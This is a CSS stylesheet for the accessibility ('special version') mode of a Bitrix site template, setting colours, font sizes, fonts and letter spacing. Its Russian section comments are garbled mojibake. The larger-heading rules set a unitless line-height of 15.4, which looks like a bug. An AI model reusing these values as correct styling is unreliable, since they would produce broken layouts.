.special-aaVersion-on.special-aaColor-blue .top-header-nav li:hover > a,
.special-aaVersion-on.special-aaColor-blue .top-header-nav li:focus > a,
.special-aaVersion-on.special-aaColor-blue .top-header-nav li.active > a {
  background: #143c5a;
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .top-header-nav li.parent > a:after {
  border-color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .top-header-nav li:hover > a:after,
.special-aaVersion-on.special-aaColor-blue .top-header-nav li:focus > a:after,
.special-aaVersion-on.special-aaColor-blue .top-header-nav li.active > a:after {
  border-color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .icon-hamburger,
.special-aaVersion-on.special-aaColor-blue .icon-hamburger:before,
.special-aaVersion-on.special-aaColor-blue .icon-hamburger:after {
  background: #000;
}
.special-aaVersion-on.special-aaColor-blue .active .icon-hamburger:before,
.special-aaVersion-on.special-aaColor-blue .active .icon-hamburger:after {
  background: #143c5a;
}
/* ==========================================================================
	   РњРµР»РєРёР№ СЂР°Р·РјРµСЂ С€СЂРёС„С‚Р° */
/* ========================================================================== */
.special-aaVersion-on.special-aaFontsize-small body,
.special-aaVersion-on.special-aaFontsize-small .news-item,
.special-aaVersion-on.special-aaFontsize-small .breadcrumb ul,
.special-aaVersion-on.special-aaFontsize-small .fz12,
.special-aaVersion-on.special-aaFontsize-small .fz14,
.special-aaVersion-on.special-aaFontsize-small .fz16,
.special-aaVersion-on.special-aaFontsize-small .fz18,
.special-aaVersion-on.special-aaFontsize-small .fz20,
.special-aaVersion-on.special-aaFontsize-small .mb-fz12,
.special-aaVersion-on.special-aaFontsize-small .mb-fz14,
.special-aaVersion-on.special-aaFontsize-small .mb-fz16,
.special-aaVersion-on.special-aaFontsize-small .mb-fz18,
.special-aaVersion-on.special-aaFontsize-small .mb-fz20,
.special-aaVersion-on.special-aaFontsize-small .tablet-fz12,
.special-aaVersion-on.special-aaFontsize-small .tablet-fz14,
.special-aaVersion-on.special-aaFontsize-small .tablet-fz16,
.special-aaVersion-on.special-aaFontsize-small .tablet-fz18,
.special-aaVersion-on.special-aaFontsize-small .tablet-fz20,
.special-aaVersion-on.special-aaFontsize-small .dt-fz12,
.special-aaVersion-on.special-aaFontsize-small .dt-fz14,
.special-aaVersion-on.special-aaFontsize-small .dt-fz16,
.special-aaVersion-on.special-aaFontsize-small .dt-fz18,
.special-aaVersion-on.special-aaFontsize-small .dt-fz20,
.special-aaVersion-on.special-aaFontsize-small .ld-fz12,
.special-aaVersion-on.special-aaFontsize-small .ld-fz14,
.special-aaVersion-on.special-aaFontsize-small .ld-fz16,
.special-aaVersion-on.special-aaFontsize-small .ld-fz18,
.special-aaVersion-on.special-aaFontsize-small .ld-fz20 {
  font-size: 16px;
  line-height: 1.4;
}
.special-aaVersion-on.special-aaFontsize-small .fz22,
.special-aaVersion-on.special-aaFontsize-small .fz24,
.special-aaVersion-on.special-aaFontsize-small .fz26,
.special-aaVersion-on.special-aaFontsize-small .fz30,
.special-aaVersion-on.special-aaFontsize-small .mb-fz22,
.special-aaVersion-on.special-aaFontsize-small .mb-fz24,
.special-aaVersion-on.special-aaFontsize-small .mb-fz26,
.special-aaVersion-on.special-aaFontsize-small .mb-fz30,
.special-aaVersion-on.special-aaFontsize-small .tablet-fz22,
.special-aaVersion-on.special-aaFontsize-small .tablet-fz24,
.special-aaVersion-on.special-aaFontsize-small .tablet-fz26,
.special-aaVersion-on.special-aaFontsize-small .tablet-fz30,
.special-aaVersion-on.special-aaFontsize-small .dt-fz22,
.special-aaVersion-on.special-aaFontsize-small .dt-fz24,
.special-aaVersion-on.special-aaFontsize-small .dt-fz26,
.special-aaVersion-on.special-aaFontsize-small .dt-fz30,
.special-aaVersion-on.special-aaFontsize-small .ld-fz22,
.special-aaVersion-on.special-aaFontsize-small .ld-fz24,
.special-aaVersion-on.special-aaFontsize-small .ld-fz26,
.special-aaVersion-on.special-aaFontsize-small .ld-fz30 {
  font-size: 26px;
  line-height: 15.4;
}
.special-aaVersion-on.special-aaFontsize-small .aaFontsize .fl-l {
  color: #000;
}
.special-aaVersion-on.special-aaFontsize-small .aaFontsize .fl-l,
.special-aaVersion-on.special-aaFontsize-small .aaFontsize a {
  line-height: 22.4px;
}
.special-aaVersion-on.special-aaFontsize-small .aa-block a {
  padding-left: 16px;
  padding-right: 16px;
}
.special-aaVersion-on.special-aaFontsize-small .aaColor a {
  padding-left: 4px;
  padding-right: 4px;
}
/* ==========================================================================
	   РЎСЂРµРґРЅРёР№ СЂР°Р·РјРµСЂ С€СЂРёС„С‚Р° */
/* ========================================================================== */
.special-aaVersion-on.special-aaFontsize-normal body,
.special-aaVersion-on.special-aaFontsize-normal .news-item,
.special-aaVersion-on.special-aaFontsize-normal .breadcrumb ul,
.special-aaVersion-on.special-aaFontsize-normal .fz12,
.special-aaVersion-on.special-aaFontsize-normal .fz14,
.special-aaVersion-on.special-aaFontsize-normal .fz16,
.special-aaVersion-on.special-aaFontsize-normal .fz18,
.special-aaVersion-on.special-aaFontsize-normal .fz20,
.special-aaVersion-on.special-aaFontsize-normal .mb-fz12,
.special-aaVersion-on.special-aaFontsize-normal .mb-fz14,
.special-aaVersion-on.special-aaFontsize-normal .mb-fz16,
.special-aaVersion-on.special-aaFontsize-normal .mb-fz18,
.special-aaVersion-on.special-aaFontsize-normal .mb-fz20,
.special-aaVersion-on.special-aaFontsize-normal .tablet-fz12,
.special-aaVersion-on.special-aaFontsize-normal .tablet-fz14,
.special-aaVersion-on.special-aaFontsize-normal .tablet-fz16,
.special-aaVersion-on.special-aaFontsize-normal .tablet-fz18,
.special-aaVersion-on.special-aaFontsize-normal .tablet-fz20,
.special-aaVersion-on.special-aaFontsize-normal .dt-fz12,
.special-aaVersion-on.special-aaFontsize-normal .dt-fz14,
.special-aaVersion-on.special-aaFontsize-normal .dt-fz16,
.special-aaVersion-on.special-aaFontsize-normal .dt-fz18,
.special-aaVersion-on.special-aaFontsize-normal .dt-fz20,
.special-aaVersion-on.special-aaFontsize-normal .ld-fz12,
.special-aaVersion-on.special-aaFontsize-normal .ld-fz14,
.special-aaVersion-on.special-aaFontsize-normal .ld-fz16,
.special-aaVersion-on.special-aaFontsize-normal .ld-fz18,
.special-aaVersion-on.special-aaFontsize-normal .ld-fz20 {
  font-size: 20px;
  line-height: 1.4;
}
.special-aaVersion-on.special-aaFontsize-normal .fz22,
.special-aaVersion-on.special-aaFontsize-normal .fz24,
.special-aaVersion-on.special-aaFontsize-normal .fz26,
.special-aaVersion-on.special-aaFontsize-normal .fz30,
.special-aaVersion-on.special-aaFontsize-normal .mb-fz22,
.special-aaVersion-on.special-aaFontsize-normal .mb-fz24,
.special-aaVersion-on.special-aaFontsize-normal .mb-fz26,
.special-aaVersion-on.special-aaFontsize-normal .mb-fz30,
.special-aaVersion-on.special-aaFontsize-normal .tablet-fz22,
.special-aaVersion-on.special-aaFontsize-normal .tablet-fz24,
.special-aaVersion-on.special-aaFontsize-normal .tablet-fz26,
.special-aaVersion-on.special-aaFontsize-normal .tablet-fz30,
.special-aaVersion-on.special-aaFontsize-normal .dt-fz22,
.special-aaVersion-on.special-aaFontsize-normal .dt-fz24,
.special-aaVersion-on.special-aaFontsize-normal .dt-fz26,
.special-aaVersion-on.special-aaFontsize-normal .dt-fz30,
.special-aaVersion-on.special-aaFontsize-normal .ld-fz22,
.special-aaVersion-on.special-aaFontsize-normal .ld-fz24,
.special-aaVersion-on.special-aaFontsize-normal .ld-fz26,
.special-aaVersion-on.special-aaFontsize-normal .ld-fz30 {
  font-size: 30px;
  line-height: 15.4;
}
.special-aaVersion-on.special-aaFontsize-normal .aaFontsize .fl-l {
  color: #000;
}
.special-aaVersion-on.special-aaFontsize-normal .aaFontsize .fl-l,
.special-aaVersion-on.special-aaFontsize-normal .aaFontsize a {
  line-height: 28px;
}
.special-aaVersion-on.special-aaFontsize-normal .aa-block a {
  padding-left: 20px;
  padding-right: 20px;
}
.special-aaVersion-on.special-aaFontsize-normal .aaColor a {
  padding-left: 4px;
  padding-right: 4px;
}
/* ==========================================================================
	   Р‘РѕР»СЊС€РѕР№ СЂР°Р·РјРµСЂ С€СЂРёС„С‚Р° */
/* ========================================================================== */
.special-aaVersion-on.special-aaFontsize-big body,
.special-aaVersion-on.special-aaFontsize-big .news-item,
.special-aaVersion-on.special-aaFontsize-big .breadcrumb ul,
.special-aaVersion-on.special-aaFontsize-big .fz12,
.special-aaVersion-on.special-aaFontsize-big .fz14,
.special-aaVersion-on.special-aaFontsize-big .fz16,
.special-aaVersion-on.special-aaFontsize-big .fz18,
.special-aaVersion-on.special-aaFontsize-big .fz20,
.special-aaVersion-on.special-aaFontsize-big .mb-fz12,
.special-aaVersion-on.special-aaFontsize-big .mb-fz14,
.special-aaVersion-on.special-aaFontsize-big .mb-fz16,
.special-aaVersion-on.special-aaFontsize-big .mb-fz18,
.special-aaVersion-on.special-aaFontsize-big .mb-fz20,
.special-aaVersion-on.special-aaFontsize-big .tablet-fz12,
.special-aaVersion-on.special-aaFontsize-big .tablet-fz14,
.special-aaVersion-on.special-aaFontsize-big .tablet-fz16,
.special-aaVersion-on.special-aaFontsize-big .tablet-fz18,
.special-aaVersion-on.special-aaFontsize-big .tablet-fz20,
.special-aaVersion-on.special-aaFontsize-big .dt-fz12,
.special-aaVersion-on.special-aaFontsize-big .dt-fz14,
.special-aaVersion-on.special-aaFontsize-big .dt-fz16,
.special-aaVersion-on.special-aaFontsize-big .dt-fz18,
.special-aaVersion-on.special-aaFontsize-big .dt-fz20,
.special-aaVersion-on.special-aaFontsize-big .ld-fz12,
.special-aaVersion-on.special-aaFontsize-big .ld-fz14,
.special-aaVersion-on.special-aaFontsize-big .ld-fz16,
.special-aaVersion-on.special-aaFontsize-big .ld-fz18,
.special-aaVersion-on.special-aaFontsize-big .ld-fz20 {
  font-size: 24px;
  line-height: 1.4;
}
.special-aaVersion-on.special-aaFontsize-big .fz22,
.special-aaVersion-on.special-aaFontsize-big .fz24,
.special-aaVersion-on.special-aaFontsize-big .fz26,
.special-aaVersion-on.special-aaFontsize-big .fz30,
.special-aaVersion-on.special-aaFontsize-big .mb-fz22,
.special-aaVersion-on.special-aaFontsize-big .mb-fz24,
.special-aaVersion-on.special-aaFontsize-big .mb-fz26,
.special-aaVersion-on.special-aaFontsize-big .mb-fz30,
.special-aaVersion-on.special-aaFontsize-big .tablet-fz22,
.special-aaVersion-on.special-aaFontsize-big .tablet-fz24,
.special-aaVersion-on.special-aaFontsize-big .tablet-fz26,
.special-aaVersion-on.special-aaFontsize-big .tablet-fz30,
.special-aaVersion-on.special-aaFontsize-big .dt-fz22,
.special-aaVersion-on.special-aaFontsize-big .dt-fz24,
.special-aaVersion-on.special-aaFontsize-big .dt-fz26,
.special-aaVersion-on.special-aaFontsize-big .dt-fz30,
.special-aaVersion-on.special-aaFontsize-big .ld-fz22,
.special-aaVersion-on.special-aaFontsize-big .ld-fz24,
.special-aaVersion-on.special-aaFontsize-big .ld-fz26,
.special-aaVersion-on.special-aaFontsize-big .ld-fz30 {
  font-size: 34px;
  line-height: 15.4;
}
.special-aaVersion-on.special-aaFontsize-big .aaFontsize .fl-l {
  color: #000;
}
.special-aaVersion-on.special-aaFontsize-big .aaFontsize .fl-l,
.special-aaVersion-on.special-aaFontsize-big .aaFontsize a {
  line-height: 33.6px;
}
.special-aaVersion-on.special-aaFontsize-big .aa-block a {
  padding-left: 24px;
  padding-right: 24px;
}
.special-aaVersion-on.special-aaFontsize-big .aaColor a {
  padding-left: 4px;
  padding-right: 4px;
}
/* ==========================================================================
	   Tahoma */
/* ========================================================================== */
.special-aaVersion-on.special-aaFont-tahoma body {
  font-family: Tahoma, sans-serif !important;
}
.special-aaVersion-on.special-aaFont-tahoma .news-item-main .news-item-header a {
  font-family: Tahoma, sans-serif;
}
/* ==========================================================================
	   Times */
/* ========================================================================== */
.special-aaVersion-on.special-aaFont-times body {
  font-family: 'Times New Roman', Times, serif !important;
}
.special-aaVersion-on.special-aaFont-times .news-item-main .news-item-header a {
  font-family: 'Times New Roman', Times, serif;
}
/* ==========================================================================
	   lettaer-spacing: normal */
/* ========================================================================== */
.special-aaVersion-on.special-aaKerning-normal body {
  letter-spacing: normal !important;
}
/* ==========================================================================
	   lettaer-spacing: big */
/* ========================================================================== */
.special-aaVersion-on.special-aaKerning-big body {
  letter-spacing: 0.2em !important;
}
/* ==========================================================================
	   lettaer-spacing: extra */
/* ========================================================================== */
.special-aaVersion-on.special-aaKerning-extra body {
  letter-spacing: 0.4em !important;
}

/* End */
/* /bitrix/templates/color_derbent/css/fonts.css?16264296527614 */
/* /bitrix/templates/color_derbent/css/style.css?1626429652151575 */
/* /bitrix/templates/color_derbent/special_version.css?162642965478854 */
